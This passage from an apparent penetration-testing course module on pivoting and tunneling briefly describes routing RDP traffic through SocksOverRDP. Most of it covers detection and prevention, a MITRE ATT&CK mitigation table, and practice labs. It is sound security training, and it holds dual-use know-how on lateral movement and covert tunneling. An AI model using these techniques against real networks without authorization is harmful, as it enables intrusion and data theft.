
With Proxifier configured and running, we can start mstsc.exe, and it will use Proxifier to pivot all our traffic via 127.0.0.1:1080, which will tunnel it over RDP to 172.16.5.19, which will then route it to 172.16.6.155 using SocksOverRDP-server.exe.

RDP Performance Considerations
When interacting with our RDP sessions on an engagement, we may find ourselves contending with slow performance in a given session, especially if we are managing multiple RDP sessions simultaneously. If this is the case, we can access the Experience tab in mstsc.exe and set Performance to Modem.

Note: When spawning your target, we ask you to wait for 3 - 5 minutes until the whole lab with all the configurations is set up so that the connection to your target works flawlessly.
Additional Considerations
Detection & Prevention
Throughout this module, we have mastered several different techniques that can be used from an offensive perspective. As penetration testers, we should also be concerned with the mitigations and detections that can be put in place to aid defenders in stopping these types of TTP's. This is crucial since we are expected to provide our customers with potential fixes or solutions to the issues we find and exploit during our assessments. Some may be:
- Physical hardware changes
- Changes to the network infrastructure
- Modifications to host baselines
This section will cover some of these fixes and what they mean for us and those in charge of defending the network.
Setting a Baseline
Understanding everything present and happening in a network environment is vital. As defenders, we should be able to quickly identify and investigate any new hosts that appear in our network, any new tools or applications that get installed on hosts outside of our application catalog, and any new or unique network traffic generated. An audit of everything listed below should be done annually, if not every few months, to ensure your records are up to date. Among some of the considerations we can start with are:
Things to Document and Track
- DNS records, network device backups, and DHCP configurations
- Full and current application inventory
- A list of all enterprise hosts and their location
- Users who have elevated permissions
- A list of any dual-homed hosts (More than one network interface)
- Keeping a visual network diagram of your environment
Along with tracking the items above, keeping a visual network diagram of your environment up-to-date can be highly effective when troubleshooting issues or responding to an incident. Netbrain is an excellent example of one tool that can provide this functionality and interactive access to all appliances in the diagram. If we want a way to document our network environment visually, we can use a free tool like diagrams.net. Lastly, for our baseline, understanding what assets are critical to the operation of your organization and monitoring those assets is a must.
People, Processes, and Technology
Network hardening can be organized into the categories People, Process, and Technology. These hardening measures will encompass the hardware, software, and human aspects of any network. Let's start with the human (People) aspect.
People
In even the most hardened environment, users are often considered the weakest link. Enforcing security best practices for standard users and administrators will prevent "easy wins" for pentesters and malicious attackers. We should also strive to keep ourselves and the users we serve educated and aware of threats. The measures below are a great way to begin the process of securing the human element of any enterprise environment.
BYOD and Other Concerns
Bring Your Own Device (BYOD) is becoming prevalent in today's workforce. With the increased acceptance of remote work and hybrid work arrangements, more people are using their personal devices to perform work-related tasks. This presents uniques risks to organizations because their employees may be connecting to networks and shared resources owned by the organization. The organization has a limited ability to administer and secure a personally owned device such as a laptop or smartphone, leaving the responsibility of securing the device largely with the owner. If the device owner follows poor security practices, they not only put themselves at risk of compromise, but now they can also extend these same risks to their employers. Consider the practical example below to build perspective on this:
Scenario: Nick is a hardworking and dedicated logistics manager for Inlanefreight. He has put in a lot of great work over the years, and the company trusts him enough to allow him to work from home three days out of the week. Like many Inlanefreight employees, Nick also takes advantage of Inlanefreight's willingness to allow employees to use their own devices for work-related tasks at home and in the office network environments. Nick also enjoys gaming and sometimes illegally torrents video games. One game he downloaded and installed also installed malware that gave an attacker remote access to his laptop. When Nick goes into the office, he connects to the WiFi network that extends access to the employee network. Anyone can reach the Domain Controllers, File Shares, printers, and other important network resources from this network. Because there is malware on Nick's system, the attacker also has access to these network resources and can attempt to pivot across Inlanefreight's network due to Nick's bad security practices on his personal computer.
Using multi-factor authentication (Something you have, something you know, something you are, location, etc.) are all excellent factors to consider when implementing authentication mechanisms. Implementing two or more factors for authentication (especially for administrative accounts and access) is a great way to make it more difficult for an attacker to gain full access to an account should a user's password or hash get compromised.
Along with ensuring your users cannot cause harm, we should consider our policies and procedures for domain access and control. Larger organizations should also consider building a Security Operation Center (SOC) team or use a SOC as a Service to constantly monitor what is happening within the IT environment 24/7. Modern defensive technologies have come a long way and can help with many different defensive tactics, but we need human operators to ensure they function as they are supposed to. Incident response is something where we can't yet completely automate out the human element. So having a proper incident response plan ready is essential to be prepared for a breach.
Processes
Maintaining and enforcing policies and procedures can significantly impact an organization's overall security posture. It is near impossible to hold an organization's employees accountable without defined policies. It makes it challenging to respond to an incident without defined and practiced procedures such as a disaster recovery plan. The items below can help to start defining an organization's processes, policies, and procedures relating to securing their users & network environment.
- Proper policies and procedures for asset monitoring and management
- Host audits, the use of asset tags, and periodic asset inventories can help ensure hosts are not lost
- Access control policies (user account provisioning/de-provisioning), multi-factor authentication mechanisms
- Processes for provisioning and decommissioning hosts (i.e., baseline security hardening guideline, gold images)
- Change management processes to formally document
who did whatandwhen they did it
Technology
Periodically check the network for legacy misconfigurations and new & emerging threats. As changes are made to an environment, ensure that common misconfigurations are not introduced while paying attention to any vulnerabilities introduced by tools or applications utilized in the environment. If possible, attempt to patch or mitigate those risks with the understanding that the CIA triad is a balancing act, and the acceptance of the risk a vulnerability presents may be the best option for your environment.
From the Outside Moving In
When working with an organization to help them assess the security posture of their environment, it can be helpful to start from the outside and move our way in. As penetration testers and security practitioners, we want our clients to take our findings and recommendations seriously enough to inform their decisions moving forward. We want them to understand that the issues we uncover can also be found by individuals or groups with less honorable intentions. Let's consider this through a mental exercise using the outline below. Feel free to use these burning questions and considerations to start a conversation with friends, team-members or if you are alone, take some notes and come up with the most secure design you can think of:
Perimeter First
What exactly are we protecting?What are the most valuable assets the organization owns that need securing?What can be considered the perimeter of our network?What devices & services can be accessed from the Internet? (Public-facing)How can we detect & prevent when an attacker is attempting an attack?How can we make sure the right person &/or team receives alerts as soon as something isn't right?Who on our team is responsible for monitoring alerts and any actions our technical controls flag as potentially malicious?Do we have any external trusts with outside partners?What types of authentication mechanisms are we using?Do we require Out-of-Band (OOB) management for our infrastructure. If so, who has access permissions?Do we have a Disaster Recovery plan?
When considering these questions regarding the perimeter, we may face the reality that an organization has infrastructure that could be based on premises &/or in the cloud. Most organizations in the modern day operate hybrid-cloud infrastructures. This means some of the technologies used by organizations may be running on network & server infrastructure owned by the organization, and some may be hosted by a 3rd party cloud provider (AWS, Azure, GCP, etc.).
- External interface on a firewall
- Next-Gen Firewall Capabilities
- Blocking suspicious connections by IP
- Ensuring only approved individuals are connecting to VPNs
- Building the ability to quick disconnect suspicious connections without disrupting business functions
Internal Considerations
Many of the questions we ask for external considerations apply to our internal environment. There are a few differences; however, there are many different routes for ensuring the successful defense of our networks. Let's consider the following:
Are any hosts that require exposure to the internet properly hardened and placed in a DMZ network?Are we using Intrusion Detection and Prevention systems within our environment?How are our networks configured? Are different teams confined to their own network segments?Do we have separate networks for production and management networks?How are we tracking approved employees who have remote access to admin/management networks?How are we correlating the data we are receiving from our infrastructure defenses and end-points?Are we utilizing host-based IDS, IPS, and event logs?
Our best chance of spotting, stopping, and potentially even preventing an attack often depends on our ability to maintain visibility within our environment. A proper SIEM implementation to correlate and analyze our host and infrastructure logs can go a long way. Combine that with adequate network segmentation, and it becomes infinitely more challenging for an attacker to gain a foothold and pivot to targets. Simple things like ensuring Steve from HR cannot view or access network infrastructure such as switches and routers or admin panels for internal websites can prevent the use of standard users for lateral movement.
MITRE Breakdown
As a different look at this, we have broken down the major actions we practice in this module and mapped controls based on the TTP and a MITRE tag. Each tag corresponds with a section of the Enterprise ATT&CK Matrix found here. Any tag marked as TA corresponds to an overarching tactic, while a tag marked as T### is a technique found in the matrix under tactics.
| TTP | MITRE Tag | Description |
|---|---|---|
External Remote Services |
T1133 | We have options for prevention when dealing with the use of External Remote Services. First, having a proper firewall in place to segment our environment from the rest of the Internet and control the flow of traffic is a must. Second, disabling and blocking any internal traffic protocols from reaching out to the world is always a good practice. Third, using a VPN or some other mechanism that requires a host to be logically located within the network before it gains access to those services is a great way to ensure you aren't leaking data you shouldn't. |
Remote Services |
T1021 | Multi-factor authentication can go a long way when trying to mitigate the unauthorized use of remote services such as SSH and RDP. Even if a user's password was taken, the attacker would still need a way to acquire the string from their MFA of choice. Limiting user accounts with remote access permissions and separating duties as to who can remotely access what portions of a network can go a long way. Utilizing your networked firewall and the built-in firewall on your hosts to limit incoming/outgoing connections for remote services is an easy win for defenders. It will stop the connection attempt unless it is from an authorized internal or external network. When dealing with infrastructure devices such as routers and switches, only exposing remote management services and ports to an Out Of Band (OOB network is a best practice that should always be followed. Doing this ensures that anyone who may have compromised the enterprise networks cannot simply hop from a regular user's host into the infrastructure. |
Use of Non-Standard Ports |
T1571 | This technique can be a tricky one to catch. Attackers will often use a common protocol such as HTTP or HTTPS to communicate with your environment. It is hard to see what is going on, especially with the use of HTTPS, but the pairings of protocols such as these with a non-standard port ( 444 instead of 443, for example) can tip us off to something suspicious happening. Attackers will often try to work in this manner, so having a solid baseline of what ports/protocols are commonly used in your environment can go a long way when trying to spot the bad. Using some form of a Network Intrusion Prevention or Detection system can also help spot and shut down the potentially malicious traffic. |
Protocol Tunneling |
T1572 | This is an interesting problem to tackle. Many actors utilize protocol tunneling to hide their communications channels. Often we will see things much like we practiced in this module (tunneling other traffic through an SSH tunnel) and even the use of protocols like DNS to pass instructions from external sources to a host internal to the network. Taking the time to lock down what ports and protocols are allowed to talk in/out of your networks is a must. If you have a domain running and are hosting a DC & DNS server, your hosts should have no reason to reach externally for name resolution. Disallowing DNS resolution from the web (except to specific hosts like the DNS server) can help with an issue such as this. Having a good monitoring solution in place can also watch for traffic patterns and what is known as Beaconing. Even if the traffic is encrypted, we may possibly see requests happening in a pattern over time. This is a common trait of a C2 channel. |
Proxy Use |
T1090 | The use of a Proxy point is commonplace among threat actors. Many will use a proxy point or distribute their traffic over multiple hosts so that they do not directly expose their infrastructure. By using a proxy, there is no direct connection from the victim's environment to the attacker's host at any given time. The detection and prevention of proxy use is a bit difficult as it takes an intimate knowledge of common net flow within your environment. The most effective route is maintaining a list of allowed/blocked domains and IP addresses. Anything not explicitly allowed will be blocked until you let the traffic through. |
LOTL |
N/A | It can be hard to spot an attacker while they are utilizing the resources on hand. This is where having a baseline of network traffic and user behavior comes in handy. If your defenders understand what the day-to-day normal for their network looks like, you have a chance to spot the abnormal. Watching for command shells and utilizing a properly configured EDR and AV solution will go a long way to providing you visibility. Having some form of networking monitoring and logging feeding into a common system like a SIEM which defenders check, will go a long way to seeing an attack in the initial stages instead of after the fact. |
Beyond this Module
Real World
As a Penetration Tester, one could expect the tasks undertaken in this module to be everyday tasks assigned to us during our day-to-day duties. Sometimes under direct guidance and supervision, sometimes not depending on our skill level. Having a deep understanding of Pivoting, Tunneling, Port Forwarding, Lateral Movement and the tools/techniques needed to perform these actions is essential for accomplishing our mission. Our actions can and probably will often influence the actions of our teammates and more senior testers since they may be basing their next steps on our results if we are working jointly on an assessment.
Those actions could include:
- Utilizing tunnels and pivot points we set up to perform additional
exploitationandlateral movement. - Implanting
persistencemechanisms in each subnet to ensure continued access. Command & Controlinside and throughout enterprise environments.- Utilizing our tunnels for
security control bypasswhen bringing tools in and exfiltrating data.
Having a firm grasp of networking concepts and how pivoting and tunneling functions is a core skill for any pentester or defender. If any of the concepts, terminology, or actions discussed in this module were a bit challenging or confusing, consider going back and checking out the Introduction to Networking module. It provides us with a solid foundation in Networking concepts such as subnetting, layer 2-3 technologies, tools, and common addressing mechanisms.
What's Next?
To better understand Active Directory and how to use our new skills in enterprise pentesting, check out the Introduction to Active Directory and Active Directory Enumeration and Attacks module. The Shells and Payloads module can help us improve our exploitation skills and give us better insight into the payloads we create and use in a target network. If the webserver shells and pivots portions in this module were difficult, checking out the Introduction to Web Applications and File Upload Attacks modules can clarify those topics for us. Don't discount the fantastic challenge that Starting Point is. These can be great ways to practice applying the skills you learn in this module and other modules on Academy to challenges on Hack The Box's main platform.

Pivoting & Tunneling Into Other Learning Opportunities
The Hack The Box main platform has many targets for learning and practicing the skills learned in this module. The Containers and Pivoting track can provide you with a real challenge to put your pivoting skills to the test. Tracks are curated lists of machines and challenges for users to work through and master a particular topic. Each track contains boxes of varying difficulties with various attack vectors. Even if you cannot solve these boxes on your own, it is still worth working with them with a walkthrough or video or just watching a video on the box by Ippsec. The more you expose yourself to these topics, the more comfortable you will become. The boxes below are great for practicing the skills learned in this module.
Boxes To Pwn
- Enterprise IPPSec Walkthrough
- Inception IPPSec Walkthrough
- Reddish IPPSec Walkthroguh This host is quite a challenge.

Ippsec has recorded videos explaining the paths through many of these boxes. As a resource, Ippsec's site is a great resource to search for videos and write-ups pertaining to many different subjects. Check out his videos and write-ups if you get stuck or want a great primer dealing with Active Directory and wish to see how some of the tools work.
ProLabs
Pro Labs are large simulated corporate networks that teach skills applicable to real-life penetration testing engagements. The Dante Pro Lab is an excellent place to practice chaining our pivoting skills together with other enterprise attack knowledge. The Offshore and RastaLabs Pro Labs are intermediate-level labs that contain a wealth of opportunities for practicing pivoting through networks.
Head HERE to check out all the Pro Labs that HTB has to offer.
Endgames
For an extreme challenge that may take you a while to get through, check out the Ascension Endgames. This endgame features two different AD domains and has plenty of chances to practice our AD enumeration and attacking skills.

Writers/Educational Creators and Blogs To Follow
Between the HTB Discord, Forums, and blogs, there are plenty of outstanding write-ups to help advance your skills along the way. One to pay attention to would be 0xdf's walkthroughs. His blog is a great resource to help us understand how the tools, tactics, and concepts we are learning tie together into a holistic attack path. The list below contains links to other authors and blogs we feel do a great job discussing Information Security topics.
RastaMouse writes excellent content on Red-Teaming, C2 infrastructure, pivoting, payloads, etc. (He even made a Pro Lab to showcase those things!)
SpecterOps has written a great post covering SSH Tunneling and the use of proxies over a multitude of protocols. It's a must-read for anyone looking to know more about the subject and would make a handy resource to have during an engagement.
The HTB Blog is, of course, a great place to read up on current threats, how-to's for popular TTPs, and more.
SANS puts out plenty of great infosec related information and webcasts like the one linked here are a great example of that. This will cover many different Pivoting tools and avenues of use.
Plaintext's Pivoting Workshop is an incredible workshop that our very own Academy Training Developer, Plaintext, put together to help prepare players for Cyber Apocalypse CTF 2022. The workshop is delivered in an engaging & entertaining manner, and viewers will benefit from it for years to come. Check it out if you get the chance.
Closing Thoughts
Congratulations on completing this module, and we at HTB know you have learned some new skills to use during your journey into the world of Cyber Security. Pivoting, Tunneling, and Port Forwarding are foundational concepts that should be in every pentesters toolbox.
As a defender, knowing how to spot when a host is compromised and being used as a pivot point or if traffic is being tunneled through a non-standard route is crucial. Keep practicing and leveling up your skillset. Happy Hacking!